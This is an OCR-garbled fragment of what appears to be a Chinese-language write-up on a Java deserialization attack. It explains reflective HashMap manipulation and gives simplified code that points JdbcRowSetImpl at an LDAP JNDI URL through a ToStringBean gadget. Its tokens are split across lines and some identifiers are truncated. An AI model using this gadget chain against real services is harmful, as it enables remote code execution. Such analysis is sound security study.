
实例化对象，第四个为null。
插入的第二个数据也是如此。
走到下面则反射设置s这个hashmap中table的值为
tbl，tbl为反射创建的
java.util.HashMap$Node
对象。
简化后的代码如下
//反序列化时ToStringBean.toString()会被调用
String
jndiUrl
=
"ldap://localhost:13
JdbcRowSetImpl
rs
=
new
JdbcRowSetImp
rs.setDataSourceName(jndiUrl);

rs.setMatchColumn(
"foo"
);
